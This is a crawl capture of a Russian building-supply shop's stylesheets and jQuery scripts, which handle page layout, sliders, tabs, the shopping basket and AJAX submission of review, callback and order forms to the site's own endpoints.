					.checkOptions li span {cursor:pointer; display:block; position:absolute; left:0; top:2px; width:14px; height:14px; background:url(/template/default/img/check20.gif) no-repeat left bottom; background-size:100%}
					.checkOptions li input {display:none}
						.checkOptions li label input:checked+span { background-position:left top}			
					.sectionTitle span+img {display:inline-block; cursor:pointer; margin-left:3px; vertical-align:middle}
	
	.allChars {display:inline-block; font-weight:700; border-bottom:1px dashed; text-decoration:none; font-size:12px;}
	.filterForm .blueButton {background:#84b6ef; transition:all .2s ease; font:500 14px 'Ubuntu'; display:block; width:100%; height:30px; border:none; color:#fff; cursor:pointer; line-height:30px;}
					.filterForm .blueButton:hover {opacity:.7}
					
.alertBlock1 {padding:13px 23px; background:#c2dfff; font-weight:700; line-height:19px;}
	.alertBlock1 p {padding:0 0 15px}
		.alertBlock1 p span {white-space:nowrap}					
		
/*2018
.fixedMenu:after {background:url(/template/default/img/bg2018.png) no-repeat center top; position:absolute; left:0; top:0; width:100%; height:82px; content:""; z-index:2}
	.fixedMenu ul {z-index:3; position:relative}
		.fixedMenu ul li {padding-left:58px}
#container {padding-top:90px}	
*/		

/*2019
.fixedMenu:after {background:url(/template/default/img/bg2019-1.png) no-repeat center top; position:absolute; left:0; top:0; width:100%; height:82px; content:""; z-index:2}
	.fixedMenu ul {z-index:3; position:relative}
		.fixedMenu ul li {padding-left:58px}
#container {padding-top:90px}	*/

/*24.02.2019*/
.brandArea ~ .itemBlock1 {margin-bottom:15px; width:208px;}
	.brandArea ~ .itemBlock2 {width:575px; padding:49px 0 30px;}
		.brandArea ~ .itemBlock2 > p {margin: 0 0 20px; line-height:17px;}

	.singleItemRowBlock.var24 {display:block; padding-top:10px;}
		.singleItemRowBlock.var24 .title1 {position:relative; font-size: 13px; font-weight: 700; color:#777877;}
			.singleItemRowBlock.var24 .title1 > a {position:absolute; right:0; top:0}
			
			.singleItemRowBlock.var24 .list200 li {border:none; text-align:center; font-weight:700}
			
.list200 ul div.clear {
    display: none;
}

.tabs1 ul {
    background: none;
    border-bottom: 1px solid #ccc;
}

.list200 li {
    width: 212px;
}

.slider2 .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
    position: static;
    text-align: center;
    padding-top: 40px;
    width: 100% !important;
}
.infoBlocksWrap {
    display: flex;
    flex-flow: row wrap;
    margin-bottom: 100px;
}

.infoBlock2, .infoBlock3 {
    width: 530px;
    box-sizing: border-box;
    float: none;
    margin-bottom: 0;
}


li#l200 {
    width: 200px;
}

p.small {
    font-size: 10px;
}

.foot ul li a:hover{text-decoration:underline}
.textBlock1 ol li  {margin-left:15px;line-height: 24px;}

td.price_cat {
   width: 250px!important;
}

td.quantity {
    max-width: 155px!important;
    width: 155px!important;
    padding-right:15px;
}

td.buy {
    position: absolute;
    left: 580px;
}

p.nal {
    padding: 5px 0px 10px 0px!important;
}
div.perelink{
	margin-bottom:30px;
}
.perelink a {
    margin-right: 15px;
    text-decoration: none;
}

.perelink a:hover {
   
    text-decoration: underline;
}

.sblock {
    margin: 10px 0 10px 0;
}

.sblock p {
    margin-bottom: 5px;
}

.fixedMenu ul li {
    padding: 0 0 0 44px;
}
div.list200 li {
    max-width: 200px;
}

.singleItemRowBlock.var24 .title1 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
}

p.h3 {
font-size: 1.17em;
  padding-left:0!important;
    font-weight: bold;
    
}

.content404 {
	padding: 90px 0 130px;
	text-align: center;
}

.content404 p {
	font-size: 24px;
	line-height: 34px;
	margin: 0 0 70px;
}

.content404 p span {
	font-size: 30px;
	text-transform: uppercase;
	font-weight: 700;
	margin: 0 0 48px;
	display: block;
}

.formsearch {
	width: 70%;
	margin: 0 auto;
}

a.link__price {
	z-index: 1000;
}


.blockCall table td textarea, input[type="text"].w256 {
    width: 100%;
}

.fixedMenu ul li a.active {text-decoration: underline;}
.fixedMenu ul li a:hover {text-decoration: none}









.submenu1 ul li {
    width: 267px;
}

.list200 li p {
    min-height: 42px;
    height: unset;
}



.top .tp1 {
    min-width: 170px;
}


.top .tp1 ._whatsapp {float: left;margin-left:-30px;}

.top .tp1 ._whatsapp i {color: #00e676;
font-size: 22px;}








--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/reset.css
body_size: 186
content:
* {margin:0; padding:0;}
img, fieldset {border:0;}
*:focus {outline: none;}
a, a:visited {text-decoration:underline; color:#06c;}

table {border-collapse:collapse;}
ul {list-style:none;}

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.bal-stroi.ru/template/default/js/scripts.js
body_size: 5716
content:
$(document).ready(function() {
    $('#orderfull .sbm1').click(function() {
    	//yaCounter6766426.reachGoal('oformlenie');
    });

    $('.switchTabs li').each(function(index) {
	$(this).click(function() {
	    $('.switchTabs li').removeClass();
	    $(this).addClass('activeSwitcher');
	    $('.tabContent').hide();
	    $('.tabContent:eq(' + index + ')').show();
	});
    });

    $('.switchTabs li:first-child').click();

    $('#callback').click(function() {
	var x = $('body').height();
	$('#fade').height(x + 20);
	$('#container2').fadeIn('slow');
	$('#fade').fadeTo('slow', 0.5);
	return false;
    });
    $('.closer21').click(function() {
	$('#fade, #container2, #container3').fadeOut('slow');
    });

    $('.fixedMenu ul li:first').css('padding-left', '273px');
    $('.menu1 > ul > li').each(function(index) {
	$(this).addClass('topLevel');
	// el' + (index + 1)
    });
    $('.infoBlock4 ul li:last a').css('margin-right', '0');
    $('.submenu1 > ul > li:last').css('padding-right', '0');

    if ($('.slider1').length) {
	var slider = $('.slider1 ul').bxSlider({
	    сontrols : false,
	    auto : true,
	    pause : 4000
	});
    }
	
	$('.topLevel').each(function(index) {
		$(this).addClass('itemBg' + (index+1));
	});
	
    $('.allChars').click(function() {
	$(this).prev().find('li').slideDown();
	$(this).hide();
	return false;
    });

    $('.sectionTitle img').click(function(e) {
	$('.charTooltip').hide();
	$(this).next().fadeIn();
	e.stopPropagation();
    });

    $(document).click(function() {
	$('.charTooltip').hide();
    });



    if ($('.slider2').length) {
	var slider = $('.slider2 ul').bxSlider({
	    pause : 2000,
	    minSlides : 5,
	    maxSlides : 5,
	    slideWidth : 139
	});
    }

    $('.tabs1 li:first').addClass('activeTab1');
    $('.singleItemRowBlock:first').show();

    $('.tabs1 li').each(function(index) {
	$(this).click(function() {
	    $('.tabs1 li').removeClass();
	    $(this).addClass('activeTab1');
	    $('.singleItemRowBlock').hide();
	    $('.singleItemRowBlock:eq(' + (index) + ')').show();
	});
    });

    if ($('.itemBlock1').length) {
	$('.pageTitle').addClass('blueTitle');
    }

    $('.sort1 ul li:first').css('border', 'none');
    $('.cat1 > li:last').css('border', 'none');
    // $('.specials td:has(".quant")').width('200px');
    $('.cat1.cart .pic150').closest('td').width('160px');

    $('.radioList li label').click(function() {
	$(this).closest('.radioList').find('li label').removeClass();
	$(this).addClass('active2');
    });

    $('.list259 li:nth-child(3n)').css('margin-right', '0');
    $('.list259 li:has("i") img').css('margin-bottom', '31px');
});
function add2Basket(Id, el) {

    $.ajax({
	type : 'post',
	dataType : 'json',
	url : '/basket',

	data : $("#basket" + Id).serialize() + "&ajax=1&add2Basket=1",
	success : function(data) {
	    if (data.success) {
		alert('Товар добавлен в корзину');
		$('#balset').html(data.html);
		$('#totalBasket').html(data.total);
	    } else if (data.msg) {
		alert(data.msg);
	    } else {
		alert('При добавлении товара возникла ошибка');
	    }
	}
    });
}
function minusItem(el, id) {
    el = $(el).parent().parent().find('input');
    var m = Number(el.val()) - 1;
    if (m > 0) {
	el.val(m);

    }
}
function plusItem(el, id) {

    el = $(el).parent().parent().find('input');

    var m = Number(el.val()) + 1;
    if (m > 0) {
	el.val(m);

    }
}
function reviews() {
    $.ajax({
	url : '/reviews.php',
	data : $('#reviews').serialize(),
	dataType : 'json',
	type : 'post',
	success : function(data) {
	    if (data.success) {
		$('#error').text('');
		$('#reviews').trigger('reset');
		grecaptcha.reset();
		alert('Ваш отзыв добавлен на сайт...');
	    }

	    if (data.failure) {
		if (data.mail) {
		    grecaptcha.reset();
		}

		$('#error').text(data.msg);
	    }
	}

    });
}

function dialogError(text) {
    alert(text);
}
function showForm() {
    $("#call").dialog('open');
}

function callback() {
    $.ajax({
	url : '/form.php',
	data : $('#callback').serialize() + '&call=true',
	type : 'post',
	dataType : 'json',

	success : function(res) {
	    if (res.success) {
		$('#callback').trigger('reset');
		alert('Спасибо. Ваш запрос отправлен.');
	    } else {
		if (res.msg) {
		    dialogError(res.msg);
		} else {
		    alert(o.responseText);
		}
	    }
	},
	error : function() {
	    dialogError('Во время отправки данных произошла ошибка.');
	}
    });

}

function callbackpostForm() {

    $.ajax({
	url : '/form.php',
	data : $('#callback1').serialize() + '&zakaz=true',
	type : 'post',
	dataType : 'json',
	success : function(res) {
	    if (res.success) {
		$('#fade, #container2').css('display', 'none');
		$('html,body').removeClass('hd');
		$('#callback1').trigger('reset');
		dialogError('Спасибо. Ваша заявка успешно отправлена');

	    } else {
		if (res.msg) {
		    dialogError(res.msg);
		    // alert(res.msg);
		} else {
		    alert(o.responseText);
		}
	    }

	},
	errror : function() {

	    dialogError('Во время отправки данных произошла ошибка.');
	}
    });

}
function orderCard() {

    $.ajax({
	url : '/form.php',
	data : $('#Card').serialize() + '&ordCar=true',
	type : 'post',
	dataType : 'json',
	success : function(res) {
	    var res = Ext.decode(o.responseText);
	    if (res.success) {
		$('#fade, #container3').css('display', 'none');
		$('html,body').removeClass('hd');
		$('#Card').trigger('reset');
		dialogError('Спасибо. Ваша заявка успешно отправлена');

	    } else {
		if (res.msg) {
		    dialogError(res.msg);
		    // alert(res.msg);
		} else {
		    alert(o.responseText);
		}
	    }

	},
	error : function() {

	    dialogError('Во время отправки данных произошла ошибка.');
	}
    });

}




--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.bal-stroi.ru/template/slider.js
body_size: 264
content:

    
    $(document).ready(function() {
        $('.carousel-main').flickity({
          pageDots: false
        });
        $('.carousel-nav').flickity({
          asNavFor: '.carousel-main',
          contain: true,
          pageDots: false
        });
    });